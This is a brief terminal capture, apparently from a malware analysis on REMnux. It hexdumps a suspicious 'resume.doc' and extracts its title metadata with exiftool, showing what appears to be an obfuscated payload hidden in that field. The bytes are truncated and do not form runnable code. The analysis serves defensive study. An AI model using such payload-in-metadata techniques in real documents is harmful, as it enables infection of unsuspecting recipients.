 $ hexdump -C resume.doc | less
000186d0  42 30 2e 6c 7f 6c 4e 58  60 59 5e 60 58 56 5c 63  |B0.l.lNX`Y^`XV\c|
000186e0  2e 32 30 2f 6f 7b 68 57  77 74 6c 5b 7b 6c 4e 41  |.20/o{hWwtl[{lNA|
000186f0  41 64 6f 7b 68 57 4e 58  60 56 50 4e 58 60 74 6c  |Ado{hWNX`VPNX`tl|
....
000187d0  58 60 73 73 6c 6f 7a 79  6c 7e 76 77 83 4e 58 60  |X`sslozyl~vw.NX`|
Hex 0x83 was converted to 0xc692
remnux@remnux:~/malware$ exiftool -title -b  resume.doc | hexdump -C
00000000  42 30 2e 6c 7f 6c 4e 58  60 59 5e 60 58 56 5c 63  |B0.l.lNX`Y^`XV\c|
00000010  2e 32 30 2f 6f 7b 68 57  77 74 6c 5b 7b 6c 4e 41  |.20/o{hWwtl[{lNA|
00000020  41 64 6f 7b 68 57 4e 58  60 56 50 4e 58 60 74 6c  |Ado{hWNX`VPNX`tl|
....
00000100  34 27 6c 7f 6c 4e 58 60  73 73 6c 6f 7a 79 6c 7e  |4'l.lNX`sslozyl~|
00000110  76 77 c6 92 4e 58 60  |vw..NX`|